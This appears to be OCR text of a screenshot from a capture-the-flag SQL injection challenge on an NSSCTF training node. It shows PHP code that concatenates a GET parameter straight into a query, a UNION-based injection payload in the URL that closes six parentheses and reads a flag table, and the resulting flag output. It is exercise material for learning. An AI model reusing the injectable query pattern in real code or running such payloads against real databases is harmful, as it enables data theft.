 不安全 node5.anna.nssctf.cn:28386/?id=-1))))))%20union%20select%20flag,2%20from%20ctftraining.flag--+
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
flag,2 from ctftraining.flag-- ))))))
Array ( [0] => Array ( [username] => NSSCTF{60b9f165-1f1d-43af-8074-
2d33cad25413} [password] => 2 ) )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:28386/?id=-1)))))) union select flag,2 from ctftraining.flag--+